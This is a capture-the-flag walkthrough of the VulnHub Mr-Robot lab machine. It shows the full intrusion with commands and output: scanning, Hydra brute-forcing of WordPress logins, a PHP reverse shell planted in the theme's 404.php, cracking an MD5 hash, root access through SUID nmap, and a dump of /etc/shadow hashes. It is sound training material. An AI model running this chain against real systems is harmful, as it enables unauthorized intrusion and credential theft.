http://10.0.2.23 [200 OK] Apache, Country[RESERVED][ZZ], HTML5, HTTPServer[Apache], IP[10.0.2.23], Script, UncommonHeaders[x-mod-pagespeed], X-Frame-Options[SAMEORIGIN]
We have identified with whatweb an Apache server, we should add this to our notes. While nmap is still running we could run nikto to identify some known vulnerabilities.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ nikto -h http://$ip
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.2.23
+ Target Hostname: 10.0.2.23
+ Target Port: 80
+ Start Time: 2023-03-05 14:36:09 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting...
+ Uncommon header 'link' found, with contents: <http://10.0.2.23/?p=23>; rel=shortlink
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress: A Wordpress installation was found.
+ /wp-admin/wp-login.php: Wordpress login found
+ /wordpresswp-admin/wp-login.php: Wordpress login found
+ /blog/wp-login.php: Wordpress login found
+ /wp-login.php: Wordpress login found
+ /wordpresswp-login.php: Wordpress login found
+ 7915 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time: 2023-03-05 14:39:32 (GMT1) (203 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Nikto did discover some interesting information about the website. We should add it to our notes.
- PHP/5.5.29
- /admin
- Wordpress
The advanced port scan with nmap came back with some results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ sudo nmap -sC -sV -T4 -A -p- $ip
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-05 14:35 CET
Nmap scan report for 10.0.2.23
Host is up (0.00041s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache
443/tcp open ssl/http Apache httpd
|_http-server-header: Apache
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after: 2025-09-13T10:45:03
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:AF:BD:21 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.41 ms 10.0.2.23
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 111.55 seconds
There are no new details found with the port scan So let’s visit the website..
Awesome, we got a mrrobot theme just like from the serie. 
There are some commands in the webpage we could run. But I rather look into the admin portal to se if we can find the logon page for the WordPress website.
The admin directory shows an index.html file.
Prepare option
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ wpscan --url http://$ip --enumerate u t p
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]n
[+] URL: http://10.0.2.23/ [10.0.2.23]
[+] Started: Sun Mar 5 14:45:31 2023
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache
| - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://10.0.2.23/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.0.2.23/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.0.2.23/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.0.2.23/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.3.30 identified (Outdated, released on 2022-10-17).
| Found By: Emoji Settings (Passive Detection)
| - http://10.0.2.23/dfaf5c7.html, Match: '-release.min.js?ver=4.3.30'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.0.2.23/dfaf5c7.html, Match: 'WordPress 4.3.30'
[+] WordPress theme in use: twentyfifteen
| Location: http://10.0.2.23/wp-content/themes/twentyfifteen/
| Last Updated: 2022-11-02T00:00:00.000Z
| Readme: http://10.0.2.23/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 3.3
| Style URL: http://10.0.2.23/wp-content/themes/twentyfifteen/style.css?ver=4.3.30
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.0.2.23/wp-content/themes/twentyfifteen/style.css?ver=4.3.30, Match: 'Version: 1.3'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==============================================================================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] No Users Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Mar 5 14:45:36 2023
[+] Requests Done: 59
[+] Cached Requests: 6
[+] Data Sent: 14.234 KB
[+] Data Received: 285.067 KB
[+] Memory used: 191.453 MB
[+] Elapsed time: 00:00:04
When wpscan finished the job a few things are shown to us. We should add it to our notes.
- WordPress version
- WordPress 4.3.30
- Theme
- twentyfifteen
So admin is not a valid username…
Let’s check the content of the robots.txt file if it does exist.
1
2
3
4
5
6
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ curl http://$ip/robots.txt
User-agent: *
fsocity.dic
key-1-of-3.txt
It looks like there is a dictionary file and a key 1 of 3 file. So let’s capture our first flag.
1
2
3
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ curl http://$ip/key-1-of-3.txt
073403c8a58a1f80d943455fb30724b9
Now we should download the dictionary file. We can use wget to download it to our working directory.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ wget http://$ip/fsocity.dic
--2023-03-05 14:51:39-- http://10.0.2.23/fsocity.dic
Connecting to 10.0.2.23:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7245381 (6.9M) [text/x-c]
Saving to: ‘fsocity.dic’
fsocity.dic 100%[========================================================================================================================================>] 6.91M 29.9MB/s in 0.2s
2023-03-05 14:51:39 (29.9 MB/s) - ‘fsocity.dic’ saved [7245381/7245381]
1
2
3
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ wc fsocity.dic
858160 858160 7245381 fsocity.dic
1
2
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ sort fsocity.dic | uniq > new-list.dic
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ wc new-list.dic
11451 11451 96747 new-list.dic
With Burp Intruder we can enumerate users on a website #user-enumeration 
Send the reuqest to Burp Suite Intruder.
Select the new dictionary.
Click the button to start the attack. Since the Intruder is running slowly through the list, it is tmie to try to enumerate the user with Hydra.
User enumeration with Hydra. #user-enumeration-Hydra
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ hydra -vV -p password -L new-list.dic $ip http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-05 15:22:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://10.0.2.23:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.0.2.23 - login "000" - pass "password" - 1 of 11452 [child 0] (0/0)
[ATTEMPT] target 10.0.2.23 - login "000000" - pass "password" - 2 of 11452 [child 1] (0/0)
[ATTEMPT] target 10.0.2.23 - login "000080" - pass "password" - 3 of 11452 [child 2] (0/0)
[ATTEMPT] target 10.0.2.23 - login "001" - pass "password" - 4 of 11452 [child 3] (0/0)
[ATTEMPT] target 10.0.2.23 - login "002" - pass "password" - 5 of 11452 [child 4] (0/0)
[ATTEMPT] target 10.0.2.23 - login "003" - pass "password" - 6 of 11452 [child 5] (0/0)
[ATTEMPT] target 10.0.2.23 - login "0032" - pass "password" - 7 of 11452 [child 6] (0/0)
[ATTEMPT] target 10.0.2.23 - login "003s" - pass "password" - 8 of 11452 [child 7] (0/0)
[ATTEMPT] target 10.0.2.23 - login "004" - pass "password" - 9 of 11452 [child 8] (0/0)
[ATTEMPT] target 10.0.2.23 - login "00480" - pass "password" - 10 of 11452 [child 9] (0/0)
[ATTEMPT] target 10.0.2.23 - login "004s" - pass "password" - 11 of 11452 [child 10] (0/
<--- SNIP --->
[ATTEMPT] target 10.0.2.23 - login "emails" - pass "password" - 5487 of 11452 [child 2] (0/0)
[ATTEMPT] target 10.0.2.23 - login "embed" - pass "password" - 5488 of 11452 [child 1] (0/0)
[80][http-post-form] host: 10.0.2.23 login: elliot password: password
[ATTEMPT] target 10.0.2.23 - login "Embedded" - pass "password" - 5489 of 11452 [child 11] (0/0)
[80][http-post-form] host: 10.0.2.23 login: Elliot password: password
[ATTEMPT] target 10.0.2.23 - login "embodiment" - pass "password" - 5490 of 11452 [child 12] (0/0)
[80][http-post-form] host: 10.0.2.23 login: ELLIOT password: password
[ATTEMPT] target 10.0.2.23 - login "embraced" - pass "password" - 5491 of 11452 [child 8] (0/0)
[ATTEMPT] target 10.0.2.23 - login "Emmauel10" - pass "password" - 5492 of 11452 [child 9] (0/0)
<--- SNIP --->
[ATTEMPT] target 10.0.2.23 - login "zSqu8myTkY8" - pass "password" - 11451 of 11452 [child 9] (0/0)
[ATTEMPT] target 10.0.2.23 - login "Zzydrax" - pass "password" - 11452 of 11452 [child 1] (0/0)
[STATUS] attack finished for 10.0.2.23 (waiting for children to complete tests)
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-05 15:28:18
Valid usernames are highlited in blue.
As soon as we have a valid username, it is time to bruteforce the password with Hydra.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ hydra -vV -l elliot -P new-list.dic $ip http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-05 15:17:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://10.0.2.23:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "000" - 1 of 11452 [child 0] (0/0)
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "000000" - 2 of 11452 [child 1] (0/0)
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "000080" - 3 of 11452 [child 2] (0/0)[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "001" - 4 of 11452 [child 3] (0/0)
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "002" - 5 of 11452 [child 4] (0/0)
[VERBOSE] Page redirected to http[s]://10.0.2.23:80/wp-login.php?redirect_to=http%3A%2F%2F10.0.2.23%3A80%2Fwp-admin%2F&reauth=1
<--- SNIP --->
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "esteem" - 5648 of 11452 [child 6] (0/0)
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "Estudiante" - 5649 of 11452 [child 9] (0/0)
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "etc" - 5650 of 11452 [child 0] (0/0)
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "etherial" - 5651 of 11452 [child 12] (0/0)
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "Ethics" - 5652 of 11452 [child 4] (0/0)
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "etiquette" - 5653 of 11452 [child 8] (0/0)
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "euphoric" - 5654 of 11452 [child 1] (0/0)
[ATTEMPT] target 10.0.2.23 - login "elliot" - pass "evaimages" - 5655 of 11452 [child 15] (0/0)
[80][http-post-form] host: 10.0.2.23 login: elliot password: ER28-0652
[STATUS] attack finished for 10.0.2.23 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-05 15:20:12
Hydra has identified valid credentials.
Credentials:
1
elliot:ER28-0652
Initial access
With valid credentials for WordPress, we can try to setup a reverse webshell with PHP.
Let’s enumerate the other users on WordPress.
- Username: mich05654
- Full name: krista Gordon
- Email: kgordon@therapist.com
Now let’s change the 404.php page in the template to setup a PHP reverse web shell.
Click the save button to update the 404.php file. Start the netcat listener on port 1234.
1
2
3
4
5
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ nc -lvp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Visi the 404 page of the theme to activate the PHP reverse web shell.
http://10.0.2.23/themes/twentyfifteen/404.php
Go back to the netcat listener to see if the connection has been established.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(emvee㉿kali)-[~/Documents/Vulnhub/MR-Robot]
└─$ nc -lvp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.0.2.23.
Ncat: Connection from 10.0.2.23:49516.
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
18:30:30 up 3:58, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
A connection has been established. Let’s see who we are on the system.
1
2
3
4
5
6
7
$ whoami;id;hostname;pwd
daemon
uid=1(daemon) gid=1(daemon) groups=1(daemon)
linux
/
$
Now upgrade the shell a little bit.
1
2
3
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$
Since we have a reverse shell, let’s start enumerating what Linux distro is used on the system. We start with enumerating the kernel version.
1
2
3
daemon@linux:/$ uname -a
uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
1
2
3
daemon@linux:/$ uname -mrs
uname -mrs
Linux 3.13.0-55-generic x86_64
Now let’s enumerate the Linux distro.
1
2
3
4
5
6
7
8
9
daemon@linux:/$ cat /etc/issue
cat /etc/issue
_____ __________ ___. __
/ \\_______ \\______ \\ ____\\_ |__ _____/ |_
/ \\ / \\_ __ \\ | _// _ \\| __ \\ / _ \\ __\\
/ Y \\ | \\/ | | ( <_> ) \\_\\ ( <_> ) |
\\____|__ /__| |____|_ /\\____/|___ /\\____/|__|
\\/ \\/ \\/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
daemon@linux:/$ cat /etc/*release
cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.2 LTS"
NAME="Ubuntu"
VERSION="14.04.2 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.2 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
We have enumerated the Linux distro and kernel version. Now we have to enumerate the users and home directories on the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
daemon@linux:/$ ls -ahlR /home
ls -ahlR /home
/home:
total 12K
drwxr-xr-x 3 root root 4.0K Nov 13 2015 .
drwxr-xr-x 22 root root 4.0K Sep 16 2015 ..
drwxr-xr-x 2 root root 4.0K Nov 13 2015 robot
/home/robot:
total 16K
drwxr-xr-x 2 root root 4.0K Nov 13 2015 .
drwxr-xr-x 3 root root 4.0K Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
daemon@linux:/$
The second flag is located in the home directory of robot, but this file can only read by the user robot. The other interesting file is the password.raw-md5 file which is readable for everyone.
1
2
3
4
daemon@linux:/$ cat /home/robot/password.raw-md5
cat /home/robot/password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
Since it is a MD5 hash, it should be cracked easily. Let’s check the hash on crackstation.
https://crackstation.net/
abcdefghijklmnopqrstuvwxyz
With this password we can try to switch the user to robot.
Privilege escalation
1
2
3
4
5
6
daemon@linux:/$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/$
Let’s see if we can sudo something.
1
2
3
4
5
robot@linux:/$ sudo -l
sudo -l
[sudo] password for robot: abcdefghijklmnopqrstuvwxyz
Sorry, user robot may not run sudo on linux.
Now it is time to enumerate the user.
1
2
3
4
5
6
robot@linux:/$ whoami;id
whoami;id
robot
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:/$
Capture the flag in the home directory of robot.
1
2
3
4
5
6
7
8
9
10
robot@linux:/$ cd ~
cd ~
robot@linux:~$ ls
ls
key-2-of-3.txt password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$
Now let’s see what file permissions are set on files. Let’s check the SUID first.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
robot@linux:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$
Interesting SUID is set on /usr/local/bin/nmap Let’s check GTFObins for nmap.
Let’s check what version is on this machine, since an interactive shell can be started if the version is correct. Otherwise we can try to use the SUID bit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
robot@linux:~$ nmap
nmap
Nmap 3.81 Usage: nmap [Scan Type(s)] [Options] <host or net list>
Some Common Scan Types ('*' options require root privileges)
* -sS TCP SYN stealth port scan (default if privileged (root))
-sT TCP connect() port scan (default for unprivileged users)
* -sU UDP port scan
-sP ping scan (Find any reachable machines)
* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only)
-sV Version scan probes open ports determining service & app names/versions
-sR RPC scan (use with other scan types)
Some Common Options (none are required, most can be combined):
* -O Use TCP/IP fingerprinting to guess remote operating system
-p <range> ports to scan. Example range: 1-1024,1080,6666,31337
-F Only scans ports listed in nmap-services
-v Verbose. Its use is recommended. Use twice for greater effect.
-P0 Don't ping hosts (needed to scan www.microsoft.com and others)
* -Ddecoy_host1,decoy2[,...] Hide scan using many decoys
-6 scans via IPv6 rather than IPv4
-T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy
-n/-R Never do DNS resolution/Always resolve [default: sometimes resolve]
-oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile>
-iL <inputfile> Get targets from file; Use '-' for stdin
* -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
It looks like Nmap 3.81 is used. Let’s try to start an interactive session with the instructions from GTFObins.
1
2
3
4
5
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
start the interactive shell with !sh.
1
2
3
nmap> !sh
!sh
#
Now let’s see if we are root.
1
2
3
# whoami
whoami
root
We are root via nmap --interactive. Now let’s capture the last flag this one should be in the root home directory.
1
2
3
4
5
6
# cd /root
cd /root
# ls
ls
firstboot_done key-3-of-3.txt
#
Now let’s capture all required information as Offensive Security want during the exam.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# whoami;id;hostname;ifconfig;cat key-3-of-3.txt
whoami;id;hostname;ifconfig;cat key-3-of-3.txt
root
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
linux
eth0 Link encap:Ethernet HWaddr 08:00:27:af:bd:21
inet addr:10.0.2.23 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feaf:bd21/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:638635 errors:106 dropped:0 overruns:0 frame:0
TX packets:827065 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:213568255 (213.5 MB) TX bytes:805152944 (805.1 MB)
Interrupt:19 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:59676 errors:0 dropped:0 overruns:0 frame:0
TX packets:59676 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:45621645 (45.6 MB) TX bytes:45621645 (45.6 MB)
04787ddef27c3dee1ee161b21670b4e4
Post exploitation
With the root user it is possible to read the hashes stored in the /etc/shadow file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# cat /etc/shadow
cat /etc/shadow
root:$6$9xQC1KOf$5cmONytt0VF/wi3Np3jZGRSVzpGj6sXxVHkyJLjV4edlBxTVmW91pcGwAViViSWcAS/.OF0iuvylU5IznY2Re.:16753:0:99999:7:::
daemon:*:16610:0:99999:7:::
bin:*:16610:0:99999:7:::
sys:*:16610:0:99999:7:::
sync:*:16610:0:99999:7:::
games:*:16610:0:99999:7:::
man:*:16610:0:99999:7:::
lp:*:16610:0:99999:7:::
mail:*:16610:0:99999:7:::
news:*:16610:0:99999:7:::
